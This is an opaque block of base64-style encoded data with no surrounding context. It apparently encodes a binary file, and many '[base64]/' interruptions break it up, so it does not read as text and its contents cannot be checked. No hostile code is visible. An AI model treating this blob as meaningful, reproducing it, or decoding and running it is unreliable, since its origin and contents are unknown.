cWYsV4nr6FOwZzm5sA0tmQCu+ipFJmTVgBmYw7nM8kIpIRjjuCUGQXZFSESILh717j767P2eTshriIwqgAIt5UtS72Ezdln0YA3FwBWYwbzebjNW85Q7vAm0pbxQt5lUFCe0A56cN2mq+8Rt/AxKQClWw8VEg2iRf8iZ/A16QyKmQ5rv9Ak9SC17Q51ZADjOwByrP533e51EgCqOwBLvd6H2+BNRhBZH+/+iTPumUfvSdnumo4OlO//SgLurGUeqVPuq+bRB5GQNJYAOS4hF/kcP/DeD/5JW65cdLnbhLCHQ9kBh8EANG0bcxggTCtq9IRwYoXswXfgBrgOVdDboeHklxUe3XjgCDv+2oGwEOECyNcdWCiIiUOZAecAUeYM54F9CqaoKzix2c/RZ9UAE0oAAf8BMnIR9AbY9xaBHoEQFun7IAmVQ5gNiJHfAtAK/aFZFTgARgUAN3QJl6fAKl5PAPX8ytywEmSvFVhQqsfdpyjgEc3/xxLtvOH/3Nf+dW7wfJbdq6XQVM4AXc7wV0kNzGvQTeP/7xXduiYec5n/OGMgM5X/SNvv/co5DbRu/+SS/p9k/pkA7/o/D0/A8IJYKDJX6GhkeEJUuHjY6IioyHSguVlRUdYCoLAz4FPQNzA3oFpaanCB8nH6wdRhERKwgIEWJGJy40Hbu7NDQfIAg9emBgAzEDA6fLzKV8JiYWC9DU1dbXJk1gNg5kJ2tIEwwMaypqKioOMTFhYes28A5xNuvFCHwIA/ezCGCw/7RoXJhA8IBBgxwSJvzyhYOHNgw6TLhAkSKDigcSlrFggYmljyBDSlggoaTJkTxSqlyZss+JFh0Q+BgwjJSem6Zskjpl04cPOPr8+YtgAw8NBRUVEFzKVBzFjBwYxkHihwPFCR1OkEHHtWv/[base64]/yA3uSjgI1IX+DiBUkBCmFATQ6xBRhplWIQEDS54JSU6YNEwFkUptKXlllyyxURieNkF2Jhy8WCIX2SmOZdgL9xwyAyDCcZIHYV1ltlmhshhJ2WOSTYaaYAa4NojjzBxG6CVEaqoom1EocgRiz5yW26UDrJbb2A4sIADehDXgwt8FLDTeAMYAYILRkDnUw/[base64]/[base64]//SjL9+NOfC2MROWSRT2XsIFRRfbEGA21M2OAENJDhwvpRTvkxDTCQxcHJ9Ne/0iRozuWFH3i5uagXeKFZ/vQntkM4Zk3+U9QBF4O0yCxNMo04QmToUDQDVGYJgRKUH+QQhQ568IMeNE0JjnCEKJSQhChEIZ5SyMIUqqaFLZTEpMiWm0t9ZAIDgAInhNODvI2icQKDgy3AkioEiAABfbMb4Qq3nQJ5ol+NY4YeQkUGyalHG/3xT8fQcZ8wbGBznIvBfT4XLXjMw3NxaA8sbLAdhU2gBa3bxRoIF45x0KAGHqABWDqAhPnAEY68OwgHmiC8dxGPLVBABhhiYAziPPF5/zhx3r86lQx99AMWcQABHj4wliFtj0MPwojEhtDHNJjvXDDARZTa55X1xSd+SOFA8exHyy5JAC4DlMsM+HeXlN3gl7/[base64]/FRxe84P9jHYFqkEKKiHizVMsaCqYCArnthzTyl/N0cpMe5MNAsDgVHlwAg076iGHc8p6REjIFcrThCxk5X1bY5zH2vS9+E+EAyWrJV5QZgph4EeZdMHCI/v21mH7AAADVNKY6+e8GDHzBLhsB2aM94miPeaADD2FOzfSpaxg0jWuqsM7SilCdqHGnpQwRz0rNc2yr/doMF9EIkEigAwOwgUwsSZOPFsejyzkBEU0Flg8skRUTnQUsOpETjn7UFHAggx6gMNJrsCeLJ/0cV/DTLDXAVIyUc6lMZQpTmMrjPQ44gTje2MlxMACOfRQH+KyCBA/UICta8YZz9kuDNfCRIEBNgVP/bXtItfQBD+6xAYFaZCNRRQ9gN7GkctkIg+3gdWEPg1haERIVDszuCgwKUgugFFEQgAAdrtyv4AhygRxkqa8wTkvKAMuywsqFsDau8TAR64fFMvYuhQHyY+ukGUdgNoGHgNpm6TmZRnzzMeM8AtYa0dnDoNO0pk2NbNwJz9bm5rV+mG3XFjVbs50NJEnArQ/zUZxRAVE5zFmFrLKjHWBQFBb54KhDn8uMBuDLDNWtxgQol91CZ65ZDvBueV0a3pqaNw7oSO/qAKwA92pIIR5oggfOZYYaVNg59fJGqPWLuzpegJAD/kiB0wKAgzlAwS7qrYOheBPodUoPPVDwV0Eg/[base64]/SNgc5kBboZCGhv9sayAtMNXnwLJf5wguZESwtuBVgu27/JKw3G6EYbPmY7oUcINR8JkB/OfMOq27mQy8pR8AAG9wggacTIYMI5bgwSlXecqRIm1qxvz4RmxtNq1/uB/QFpKKc+3i8UpCExLK8Xzw2c2lEIPaR76dkptcGMBXuSl6wIAe2AHm0OgAdk9KOtLFoAFffM85Eo1enn/XvCqAdO4AXPRxbHi+4zDDBfqIX1ZKKT7mOoDV44V1lvTh/imJ0qtZpI9H6iQntSYwV+UCCSIG+QA/0aYUbDcRE4FWQTIkwvY9C8EBSGAGZaAQFdECwCAGYuAAp+J3+xVtFBF4gyd4hRdYhoAzb9H/[base64]/R3EvZXbUGAXg6wPMnwf1pVa7UGCsVBFEQhBvoQbWxXaeS3gEuhFBEogYP0BeFSPglREROwgTbQgR/DCvwFS9pSbSXYV9iWS4J1F2ZCJgk0WTEYBeEWjdIoeUgW/[base64]/[base64]/mf34EZ3gE43jmY2jD6NJmm7oUadpCgOwUjEwDc5pRRYAm7FJLaNzfRtgLFuBm7eZm97gLSnJMEY3iw0iSBXiARSyFE+iSjOJYvDnFM75nNAZVWgBBcXiAGAQlGIHMKJyUEc5AEThd7oFA+KZFLC4OlLZPRKTng2wAzWwIUrxAUvZgacSn6rwd0OSA/YZY9yWn/sTF3exn4aHjGeTgngBjdJYqVBDjToYJ4t6qYTxBHDBoD8Ien7wl3jyjUVYWoNiTYeZmO74hIzZoY8pmYMAorFRTquRKPfWCEGwGgAlIjRQHC56o3Eoo6PpkAnlccLqA9cHBgdgAmWQBFZUBkBK/[base64]/sREIdVEL0iEIvJKuCQKuzmkL6+I+CwLKOQAewcQgiUgF5Nhzk8ZnE2oYNmVw0UYYS6VAMcH3R0KORI60aWa2zUK0gmQfayq31ohXOMX5sZ2lOii7pMq4HwQBEha5s1/8CONV3gFuTE4Fq8VoSBkavKlA6+bAvWQU9+0Ic/[base64]/UA6XnQObgu3WgEOLbCAEPyU4ZqIT3q5E6K3VNogximTgNuV0TYBhGtbA4YSUtU+Cpb/IPiarwHjEzJqUydgBDj1UNviuRo8AX0UO9mjYYJ0sE1gITvQBh4gJCMGAgbIkM42n4PjC3jFBa8Luycju/tDu4aFAXiheAGqF+eWqYKxP4oRJwkUAETQCHDyvEHYWZUhoRTqCErAhGDTTq4aW16jWkgbvpH5CDNgAofQBrNlKVVQBeu7GiNwCCYQElSLQ53itV6rfFn7D1vrngYJo2QYLjsaDQEMLAN8trrFpgCyASuVpLnpHGvQAPLJR5ZGfrpzt7/5PeVKrhSyA1RqEawDJQgTuFJHEF0aryRhYGvwAehQOgLCuM8DmvtiHGHlHCOmD9oSdxJzFU3XAWW1FDos/zFRUQZERVSi+4AaCAJ5Q5ofKDi94MxN2cROXDJQ7AdPYHgce4MrIxf4dsWBERjVuBhcbDQpYwIJgMfNFHlNFo7ypllF5ryQ0TSoGqk4aBo8y49sLMaV8IL7OMcO7QgzwAQcgc9M+2U7MAkigiFJ4BMvsgydeaOiaXKN/A8u0jyQHEV6QAYLEANNwAQjJa2Fpri0UDr5kQcxoKTO0QDgsAagjAQWAZVNMbeJONTBiRAU4gabpotvpEfeyV9h8cG3jMtrgQa2mQ6oeK/88gmPawdhACvC5Qr64ARWMV8MISFy5VMsZrAK8QXUTFQWYgIzsLDZnA8Qeyofk1TOnD34N//[base64]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[base64]/QxmGcoFveGp/uqHGueOTSA3nkkPCa0Mea0IAMV1GZIb/BPKFgKShlGNKzaOCMgXnURjnDyrMuwMntkaUqlHQAGJwhkov1YANhCFKRdgAiM3AMZEB9CQdmMoUCIqCWtixkLoW0paMMZYBFScP/FYJ5MjF51D37e0cAlMnYNgH0sZC1DuSmBtl7RvaymA2iZSExA2z2UAmb9cMMFmAB0PKws6HlbGg7C9kmepafD7WACyRa0QKM5KKkyOgATta5w14jpAcrkUFKFLsJHKAJVxgCTY6koJVOIBekGAAZwICEJsSjpkw4ARyTgSNUVCNIPlVJK+/1kgjJ8gvDq8kJrLKNeo3xf8xjnxmGVIb5eqAFCXHBU6xaPRVpVZNc7SrDyHICSqrgGGTl0Ud+tDEhMfKvIFMfLOcqkykooBbXyLA22oG6t+7Dr34FrFLaAAJhEpMqvooS/xbb2BaT5bWXZcI3LzsDCwQmMKbt5wxm/5xZfKaAxgA1gQSGPOTYltaHNTaykpcMuSCSlsmp5ex1jLyAHCP5obri0SduyyPchiKjYwVDMlIBgg+UzpIrKlGG0XwVGDDgAINSwnLnEQ9/wEABNigFHBigBjUkIQlIqEBNtXu7ZqQ1rTVgAUrct9dU+qRd7hpehCZQlaT6I7xVatmHylDfqJphHzuYQEJKvNvRUdKLz1KAgBkigYYQmAwYccCNIoALBRfADulrWVvNcKUhpVIcJw3H8IbglLtm2JbreCvI6gviXibFD5O7q2GpchUVKwCZLs72V/[base64]/TiwQH5LVedG50xzz9aQ9cIartS4glSk2VGuVEq1xZtYzGsgYDH5jWPDIlkBQNV7+y1akplSsHpvCBZ+AVqTSInU/PlchdH0XEV/DDGjQxzJvhrNo8AYC2J0+RPlj+8pYvt+bL/YTOd54JSmDCkFMw5AWo+zpP8AIVHuD5AOj/GwDynncKZk/72cf+9vJ+vb4DEIAcpHQe0HIDhJpQgeJXQAB0EEAQLLCEBDh/4DKggvQfQH3e8173t6+99i0gAdIzfOPgD7/4x7/xJ5P/oUnoyJYravKL+ggMqbhIsqyOZpen+WAkbYc8fkKPDEFLKzBwAeAxCnrAB0xABnYgaKqDLdpydHEEBiVBDQxgRzXQdO6TSurjEw/iLhHyATZQEO3lXpkGV1jSVqzkdVtSA+7gCahwWGbXZjtxAGoHI2QBA3EQVjfSEbd1VuJyErrWVvX1IbyWd8L2BbNlbNdgFddALj0FV2xleM5WFH6ABJoQJjfjUWVibQHgQJSXbZj3/4WZt3lPgAGe53kSAHo4lnEp8ARUoHpl6HqvF3vaN4e2h3u6BwDW53v1kC4MIAV/[base64]/MlABM5AExZd8yrdvS4CIA7eI1Wd92CeHkSiJpOd9mXiTOJmT4pcEtXZbt+VlelALEdAkVWEV9cciB4NJmRRGHRAf0BJerwg9ANgBE7BztmVbDbAAMRAH+qE62rIADrgMYCCMxEiBFbgSP/VKbxY8fDRXJuMkg7QOSKASewUyT0gUQ/JXRaEFB6CNooiFlMRe0sgB4egwYwEDGRFWYlVKC4ZWPWiW8dV1yZhKytMSLOgkRYkRDQAF06hpTXUFd9BXf5UGSPAMVuh4BMk/F8BiBtlYCJmQCsmQDtn/kBIpkRMZhxiAkRZ5kRq5kbuHhwFwAAKgAMOpfDIQBEFgBYFhAQthkis5cEEgAy7JiI14hzI5k7QnATq5ndzZnZBTmnFHcl72DGBgA2X3W/fHCSyylFuhSZzwL/[base64]/6VdipzHuQSBGIjPeZwDJwAu2YhwqG/ZZ5E0qZ3d551yOqextYlKFgOeEHclR4sXBQdCSW3oaX9JyWFaoQ4TsCI5F5+wiF/06TrRRXxqwJ9r1AQNiCMAAgZ5QKA8VZdvdYGvJFSQFhBFCYK8o4/76I4fdnha4AET0BH81V8EEaLvMKIk2j0mKmsGdgy40JjDiFbfVZdN1aOO5hIdUFUR8AFgpQJpNZc6aqBoeYGM1C94GQameWKp2T8AwIVKGkGXx3ASgJBOOoayGaVSCgAYYK5UaqXaN3pXmqV2qHu89wRe+qXKR31d+gACcJxoeq8vCZMUqZuRmAIWMHvcN7ACS/+nCJuwRlYBCIAEImdRfGpFPhJ/SniUpzioCwQtW9CUhBqfW5GKI9UCeUaAepCVSAAFTdBTvgiMEYCp0yANS6dWBuqpqlOZBoIK66WEJ8A7papshdd1/bgDLVCjHdWNsVqoE/AitboAZDEBN5irHNFlLDqMEtiz71ONybgSKWUExpqEKkAGwziB61iqjNZT7uNricRKamCajVcVVNGU/LMgSbqtEGR53spwYOik50qG43qbY4ium0eH7IqldRh7dwgAFRCv8kqvxhkEyuel1PcErKem1jlvSeCmNDmwmquwnOudduqwSRABegqUu3UyFWuKqJhJSFsvCnBJI5UVmvT/fwColAgBAqVQgAvAALy4RlCgtA0RoJ3zsi/brDOrPujyE1/gFBGQs1VBDUhAtj7rVBgKYlpQmlVIimMSq/[base64]/yAuwQEOGgGoCbbO27ONFpnNtgNawAD7NTo4A6IJwT/cW5hkAQWwemDHcDk/QrXvq8fQ66wYeAEdEBC1MDAnAAJiTLWIDCQ8W6rkgoEt41YxMFajg5r+yxVyK8APZLdEVnubnLd6G66aB7iBS8DeWpPs+md/hqWGe7gkvMEdLK+w/MGt56+Vi8Lbl7kGe7AuvMvdSQYxgAxdFrHDUro4jJSp27HwGZL4hV9J2cMfG8QkpQt6EAe5y5/x8MQPwS3c1bLC+LKJ3KyMlkvpYEgn4njRMIzPK4Gd2VSG5wYgUgNIYANU1VEI5MZHGsfhSBYK8L02wl211gPj26uITA3yG//O+gjIzYAAY8WN4zLQify8GwDRYVC2b7UDG6AGDhoVbksVNBAlH0kEmAw0mhynTuR935qQfWBuTtrAn6x5I323k4jKMo3K2ueuFwyvGhwAiVt8Ok25h8um14m566rLvFzUORkDA+ACFzDDJlc+4rFbyNByOowQ7TDE/6IgH1mozAwf/5Jz0ExSwgwKGeUBFTCI1wwjwJsKauDN4mLFzzu/e1UvxoUE03MzDiDG0xDRPIvF1Igl9rUPfGaSVoUz1fMkscsAU7C0kuBJ++x23NURmLBTe+zQigyVFMgAa5DQYLDQcZDXDv3ZVDvRZvtTDeC4Ldi/Hf0OCjABKRDSPtP/[base64]/5MLQHFTfsspcOWQAHLWPebhdw2QEwO3Gx4a1SSotg6xyJ7jDQ/Ad2mr/cYr1cNSWcT41wJWKQrTnARBUANJEA8PIQE3sgz4HS4Irqm9ms7M2jsMsD82AH/macia2tBX3OJ9jYHuIwHpR8/Zq73+0GqK7UlB4HZ2nArAUi3p/L4e/tl6LYHnwhEKPciLvuIfDtE8qw9VwAMAwL+UnNocEEQ3HkEPBwliceyi9Vmk94VvwkNK8MnP3mPMrn25mZHKPgNZHnsGFwkEK4nKThhF/QWXqHG7bJIWQAZIYAEOAIo8d7sIgAxZ5Syx+ObIjHVcjNXOBYseO7s6zOfh0QPGZ/+SDFDhkyAB2rwRqZCpn33rIB4P7UOVJqJF6MHWMKvHxLiOpsoxByIJEkBmZVcjE75Jis20YyEAF5Gr3sIrveC8uK7iel0DJY7dmx2BL//ZSIDOOc9oVtAHVRDj+OO2ORGA1N7joWcW085DwsAD+5FZSnDSl4dPTFr0+LTlVM9ZTCBvSY9vTQ5Qdqqwt7xkKQAAKbBuTp5xndufFnABKnABfNB+JQfvbI6U4L0OmcTDT4lLN6fMdq6osrve9RkeeqAGC/BnFYCy4pjw+D2gA33rAz2B5VIDBwECWpQKeH3xjk+gfO10kD8JLsCNRWnP8GDw3fswKO/YxzBWLL+fDeD/6Dc/0OvQ+o4J+68v0A8NBUjgQACwckFflDoDQn2CF9S+bjcENf0kB5hhGU0jB8Id3JAA9X2wANUkpl4gpnXwCCZwbtqv29IvWmlDBwQV/uJPUEm/[base64]/v/+qlkDAQqE/4uDLlScoAEDFrRrECNKnLiAh8WLGHkIcKCiY0du4BAgGNADwQYkJ9tt0MeyZYOV99a1c3mOHbtz/[base64]/[base64]/OIKcaycAkwutCi3nC4K0ODLddJRN0z/dNcdIysf3DVjhzUVkCfRed14Aw6FG7YUhj9kHKtGGHkky9JJ/[base64]/69kZ0JGeMJGRGx6x44Ug7TTMqACGM/mEUa90qLEzolWQLRttwd9iwQsClgw7ukVlXuRACBEqIK6IlX4+Do2iYgvTWqQQS8ZKpCBue0jinhODWY0EIRFTwzs4k8IReXw89D7SONUFSNF/cUaZz/x9kVZ+dTWJm/F5fd0WfkXX+gT9tVeayY25RE8Aza00EvNb39kRROF9NGhAfAA2BYYwtQUcRrVQC1SQ8AaARcFm0YUsFFKcA3CLOC1zyQBgBawBCb0gAAf6GEZA/DJKIjzilRMADmsoMHoHKKLCSinFrRgwAFi1ZATdsAI4LIVdABHCllthztz0E0noJGEibggBv/FUg+FBgAiyJnDH0hIx+Uw58R21CAia6AP6BLCtlfkAnWnw5IYARAB16kLDCIZgDjugYoM2UtZYSBDHHxHDhXEQQ3Putx+bmcOJJihBg2oAPKU9yIXGMR50EvkwqxivepVb2JUghKUtqIxjnnFe1cJn1bGdxX4bYUxcsDLXqJghSowSQnnC8xg9DIlxcTvfnOSA1Fgeb/8+WF/hBKNEwIwhUQM4QqLKKABIxg1BTKiNYwoxCGK6bQZlIYRKUhBJEqjAjjgRo0DiIAat+DFXNhthRMAJxJUKAtcKAAX6MSFLi6gAFg85xc3/MAvdHhCHiIDBjboFRwGQLYPKsgbxTL/[base64]/9VAkW8EVD0i6cGFwsAvfRRXHwydlkPVwYAGSKQFFfVWUJCjUXFx9C0Y+Gi6QrouBJBUjxiCl/Ds8VLLkUGO6Oqd5Sy3Uj3mx73WSsMV/FGWCuTURQbjqU+R0ofGOGVGP0VLHapgFKocZQl9CFKSmLQkL3hsYgjuGCbFpJUogG9jGyOKHNSSPya8zAAQY0oqb8bKWUYmCv59imXemmI/rDgyNWgxXmMzhSYAgAo58KXUFmG1wB7QsLHBGhESi8xgNrMRoCGCAzSoRhXkAAERyAEHpvyFL3AAF531rGeRQLfRotMf7ISFDiaQgFlF5wMtqlVscRU4GDigV3NQAx/4uf/BCUxEG78FBxotMTviluO46mAo74w1Dwec9yUdaoDv+AXocxSXAVq4YkQmEN3QXTQW1V3Qdetbxu02LnYqmCJM+yi89oZBDdqwz3pWLQ8bxEEelyODGvJAa1q3t48MQMIFWlABsvAgACwqmMG4td+kEPXYQjVqgJtSYKp05SozmKQBulKlqGpyLVrCsPcoHFY/VCF9NwDUWcbaPrOeCcUtZsqLEwMxKxzh3fCON/z8JG9510lQM55NAHQANtYMMBGqEYRgB2vMIDPTNEduBABI4oOSqMAPYojAF6RgCClIYQpTVmcsVoiKLnv5Fu10oQxOe0I0RIcUaBZDL+hpTxr/MOTN3NEDEtRgoQ3yoYgQscDiGLeekfgAAaHeEO/mQfSiQ6hecbwHo3GShjZMhAEs2qIKgiKdL2aaIpsmC+tA+mmRyIC8t5aiqfNAaKP7FiRFb3UcXucAWr+ODBz5CQxmiAFOE6yQ3GIUgRXJ96QQxQvhVsICDFwVp+RIlnTQXlcebMlqUzLb2v6Yiz+8NW7vJX0GaMOIV2nWdHveTbQcmi3z3Rm9ooAKVPM3ARsl8B/vmFAHL6zTGKsIGvTg9mpsgwLEwCimYHyznTXh6Gqx2c16meQ6OK3yS37mD8QjAh9QszB+weYevpxwSEiChT5VgDk4FyLmQQ/P0YiAkqzH/[base64]/1mM+RnD7U3CEwigFV34WMgBlYAJb0HtSpQRTYHx2Yyp3cwDFZ3y2MGbJdwEHMGbtVGYtgAZbUDDhEH2wdSvVhwwMkU+90gBygAQ9wCudEgM4Zw0654ACFQ4kgX/HYnTrcXbpJSHcIP+J3CUPvQNo+HICvNMAHZAtEHEAlZYQQdELtUAE/vd/WbcRHcEtbNd1YMADTxAD2+BbcAdQIVVoDIh2kMiAuziJv9ECo+VCbyEAwfYiHQgCjBKCIugwJIgUJ0g9hQd4RDEkFMOClDRtS8F4baEWsmRVYHEEdxGO4ViDW3EEQoIwH3Z5ZdI+7dMX9cMmrxSEQ1iEPXOESIhkANAFAWABiCVAvhRwrUdw/3aPhTUX+JYIDKBGbzAABzADKGABW/M0AjQFX7BZGycdbGiGmoWGCjBmMpCRuzBy0GFyNNATBIEARlAMd1hPuDJbLudmhBMD1mAHfPApcxADnniIeUaAwtX/gEUXUK7Ddt1AiYS2aojIXTRgCwIREQ/SIgUyiq9wAYV4itbAUTxQFkGALq0DAmi3LhFAFrL4gD+Zi+93lNsllB7xG8nATrcgjGVBjBt4jMhYFETCA56HAVFAJCR4PSjoMi9wFi0ISX4gAU31glHlB0zgYEvQjd4oPoZhg1qxJDloJj3Yg/LzgzsTGfF4P+nWBn2iGCHWGJtBekyTNAHQBQDAj05INQApWIRFkIPiNAq0ZLcnAxbQBAEQkX4wCBNpZbYQC63AAVNAkVOGhuyUfJqlAAdAOrEAA1sghyCQU+EAAio5HdRXDNdBKi9ZWzF3cwvQAHOGCTiZc3j2WwRo/yFmd5SR6BFAKZS8uIAQ0gLLaWcT0QTKAxQH0UUuNJVU+RZXiSVBUEZbyZWJKBJf2Qe2mB7wR5YgxYBB6RFkIConoGtedkI58BZBkFMFI5fJWJefVwV6SZdH8YxI4QXUSBl1IEnTeI2Lh0lQcW2c5BSQ2ReW1xfu1lVkZTOp5I6zxDObCUtDWAVCOqREGjM/U0pFSqRTcpCwaQFEcJql8Sj/JkwBWSlNKhsGiZAd5AMXAAApAAAcsDVSoAQCNATEaXyw0AtTsBRguJHspHwc8AVseUIhd0If8Jwpp00qx1rU16fYaX3X1ysDUEQVEAOCOAAMkCDhkaDjh4W+hYvvF/[base64]/59JBSOAHABAAOTAFr1Gmw1mcryIdQ0EUUjCRHJADyqecTcABLnQBqlWnLXCnW7AFBKFNERBafdqxxgCoFNUr3RcEC9AEs3YbPQAFEGGf77lECACJ6hkhbHMCREmrtfoRLuALsHD/AAryDQbBPJ8alUtJlQsAgEjAEdySf1ypRAZqEVBAH5Moq1H7oMXCnut5iSewBhfgppuFWi1ABL6qocEanbwnosv4PM2orNAIVFJhgjMyMeiWFRmDjRJ2mNiaGiIDeZvUFl8iASIGFnKrFUvQBnXLPptXJj/4eZ6HrvWorkj4Bc8EGu9qAU44QMJEr/Vqr52xAHNhAkigTWRAFAGAYwArNWZKnJplCyHXAgc7pr3JAShghux0AE2wnKflNxV7sS3wfNkUWnzqsR/rcrISAyKrBycQIDPHK3CABBDhUS2riFCmnkPpEWyDBJooiVTrAHFQteyZsycEHaIqIBP4G0Bx/[base64]/C7y6whCDQzh8sABycAFgwCt6oLLXUAHzW5aNo0a9iL+X2EPrN71BiWoqgMfseQIr2QILcgLj+5TRpwscgL5VmXUeQaDcklOfxqp9AP8Abcy/9Xu/[base64]/1kF6snIBHigdRAH4reVsWqrIk2zmGyrvzH/CrDwm7ClAFjiWvhVymIQkcpol+k2A8rYyidYPXTwtiZoVBNjwdG6FbccFkShy425tx78JSG8FYWxMeq4reDqPn5AzGYiP/[base64]/9NxmVNi4AJtwQPK+ASqs2kAVqJm+8pVIcEvYIJV4mwrOrctqsFvwcFbwrd929WR6TIzQ5mhpKOIW9Zx8qOwVCdJmqRupRhL4AEPPqRLeqWkoVcPgHpWU8MQ2XpWytemIQgVIJGnmQNEsMTFiabQsaZgyI9JbAJTNgVmWs9y+gozNMjVgSstcLFbEAElMQr/7NmzhQwtEMYiy1sVwAB8MDaJswDj/[base64]/zplRFynMPCBwzl7jt2bZhjFJ8SGE8BNlt2Sv7AFzmcho9DZXmx9ykDQvBEe43zaU3kCSZR2FHICC2AslRyUEUrR1yvHvROh56VrYlgd1RG+13ACTplfrKgCg+zRxo3cCSbwZEHujJNTqfppYlAWUEe/p5q0Mv2grw0Dfr7utkqg9Bt9z3FCMFDAvpbowfq+jO4Hjv7oaBvfhOcFzKoU9z0VVlHLdHsx/F0W/n0yAM7/1Z/+1QXOFyh2uDSTJOAY9G7FJkL/bvQmb1zC6pdhj+uaZHqVzRBZr6fhzVKT67rOmiaQGYQwBaeXfBhX7DvO2CBMFCZQZTQ+BBXJAUQgp3fjHGomW1sgHdZuBNjOxay1Q3nochMgiATtXM0FB3MgURKV7uU+MA7tAgvwAe2HvdTr7vor0V+eq0S848EgLiDtAvzOLZysC/heXRhwJANfBxiwvboY5wOzai97ERXwsg7PlQNqq0Je8dy9iu4LUDjUCzqbEX0wykHNyPtK8iZ/8snqyiiYoiC21BMDMZce845n1bnc37scKL4s4O7IViY86jla6k5BB2hdAl5I4JFh/xhKjz+u/sJPShoP8AApcNesSfVWf/[base64]/[base64]/15AyYiQTER591BFjgA5stJE0GuITToEhuWDSj9Ns1GKNH5Rn3gFjxSSDPDdtaIMLa/[base64]/pF5EwFACI4oDbceOMugdvw/[base64]/s1LoikCr6SDP9MIb8Zfsyhh8IXTGEVVRxsUBwKMwzGig01E2OMJ1w0r44Y03tC7h17ZHzInQOA5RNinKwhMROoLBZR7kPaB81uzpxVmHQtcH+chFShplZtehNacCYnoX2FakAzmgHmIoc32eUrgAqUnwgFtbDcwDCKOsIg/KAEqxECayWIFPOCQMGvUeoIS1hCBaowlxnQrTZJCM0DSPMAzLitNXFbzQt3qBnYFOsKJjjABPYQHE0ALlsK4IASYpUIRBRrCMRhnMB0NYlVwGAdndDEJzgBiw9MbACbs9bvnJUt0NGgBXAYHekGkAR3fMMYMWiIiyKyhl+ogHa741HuakcNevGDARD/ilDyAkIDG4CgeN/YBzkuYAHlhagKGIBk8wx